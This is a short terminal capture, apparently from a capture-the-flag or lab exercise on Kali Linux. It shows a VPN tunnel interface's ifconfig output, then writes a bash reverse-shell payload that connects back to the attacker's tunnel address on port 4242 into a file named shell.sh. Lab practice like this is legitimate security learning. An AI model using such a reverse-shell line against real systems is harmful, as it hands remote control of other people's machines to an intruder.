 tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.9.230.14  netmask 255.255.0.0  destination 10.9.230.14
        inet6 fe80::eb9e:2f57:c4e6:93e1  prefixlen 64  scopeid 0×20<link>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
        RX packets 6593  bytes 3870950 (3.6 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 6076  bytes 1239181 (1.1 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~/learnstaff]
└─$ echo 'bash -i >& /dev/tcp/10.9.230.14/4242 0>&1' > shell.sh